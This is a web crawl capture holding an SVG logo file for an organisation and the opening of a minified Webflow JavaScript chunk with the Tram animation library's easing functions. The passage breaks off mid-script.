		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg
body_size: 3774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#47735D;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8s-7.5,2.7-7.5,8.1c0,5.1,2.5,7.6,7.6,7.6
		C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C701.9,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.4,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.2,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.2,61.8,817.2,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.4,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.4,123.7z M1007.4,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.4,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
		<path class="st0" d="M173.5,145c0-2.6,1.9-4.5,4.5-4.5c2.5,0,4.5,1.9,4.5,4.5c0,2.6-1.9,4.5-4.5,4.5S173.5,147.7,173.5,145z
			 M181.8,145c0-2.1-1.6-3.9-3.8-3.9c-2.2,0-3.8,1.6-3.8,3.9c0,2.1,1.6,3.9,3.8,3.9C180.1,148.9,181.8,147.3,181.8,145z
			 M176.3,142.3h1.6c1.3,0,2,0.5,2,1.6c0,0.8-0.5,1.2-1,1.4l1.4,2.4h-1.1l-1.2-2.1h-0.8v2.1h-0.9V142.3z M177.9,144.8
			c0.6,0,1-0.4,1-0.9c0-0.6-0.3-0.8-1-0.8h-0.6v1.7H177.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/js/webflow.schunk.5ace8bd66db29cfd.js
body_size: 55502
content:
(self.webpackChunk=self.webpackChunk||[]).push([["565"],{5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new B.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function n(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function i(){}function c(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var n=a;return $.test(e)||!K.test(e)?n=parseInt(e,10):K.test(e)&&(n=1e3*parseFloat(e)),0>n&&(n=0),n==n?n:a}function o(e){Q.debug&&window&&window.console.warn(e)}var d,l,s,r=function(e,t,a){function n(e){return"object"==typeof e}function i(e){return"function"==typeof e}function c(){}return function o(d,l){function s(){var e=new r;return i(e.init)&&e.init.apply(e,arguments),e}function r(){}l===a&&(l=d,d=Object),s.Bare=r;var f,u=c[e]=d[e],p=r[e]=s[e]=new c;return p.constructor=s,s.mixin=function(t){return r[e]=s[e]=o(s,t)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,d):n(e)&&(f=e),n(f))for(var a in f)t.call(f,a)&&(p[a]=f[a]);return i(p.init)||(p.init=d),s},s.open(l)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-2.75*c*i+11*i*i+-15.5*c+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(-1*c*i+3*i*i+-3*c+2*i)}],"ease-out":["ease-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(.3*c*i+-1.6*i*i+2.2*c+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,n){var i=(e/=n)*e,c=i*e;return t+a*(2*c*i+-5*i*i+2*c+2*i)}],linear:["linear",function(e,t,a,n){return a*e/n+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,n){return a*(e/=n)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,n){return-a*(e/=n)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,n){return a*(e/=n)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,n){return a*(e/=n)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,n){return a*(e/=n)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,n){return(e/=n/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,n){return-a*Math.cos(e/n*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,n){return 0===e?t:a*Math.pow(2,10*(e/n-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,n){return e===n?t+a:a*(-Math.pow(2,-10*e/n)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,n){return 0===e?t:e===n?t+a:(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,n){return(e/=n/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*(e/=n)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),a*((e=e/n-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?a/2*e*e*(((i*=1.525)+1)*e-i)+t:a/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+t}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,g=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,_=/^(width|height)$/,S=document.createElement("a"),h=["Webkit","Moz","O","ms"],N=["-webkit-","-moz-","-o-","-ms-"],R=function(e){if(e in S.style)return{dom:e,css:e};var t,a,n="",i=e.split("-");for(t=0;t<i.length;t++)n+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<h.length;t++)if((a=h[t]+n)in S.style)return{dom:a,css:N[t]+e}},C=t.support={bind:Function.prototype.bind,transform:R("transform"),transition:R("transition"),backface:R("backface-visibility"),timing:R("transition-timing-function")};if(C.transition){var A=C.timing.dom;if(S.style[A]=f["ease-in-back"][0],!S.style[A])for(var M in u)f[M][0]=u[M]}var F=t.frame=(d=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?d.bind(p):function(e){p.setTimeout(e,16)},w=t.now=(s=(l=p.performance)&&(l.now||l.webkitNow||l.msNow||l.mozNow))&&C.bind?s.bind(l):Date.now||function(){return+new Date},k=r(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,n=[];++t<a;){var i=e[t];i&&n.push(i)}return n}((""+e).split(" ")),n=a[0];t=t||{};var i=H[n];if(!i)return o("Unsupported property: "+n);if(!t.weak||!this.props[n]){var c=i[0],d=this.props[n];return d||(d=this.props[n]=new c.Bare),d.init(this.$el,a,i,t),d}}function n(e,t,n){if(e){var o=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&t)return this.timer=new D({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==o&&t){switch(e){case"hide":l.call(this);break;case"stop":d.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,n&&n[1])}return i.call(this)}if("function"==o)return void e.call(this,this);if("object"==o){var u=0;f.call(this,e,function(e,t){e.span>u&&(u=e.span),e.stop(),e.animate(t)},function(e){"wait"in 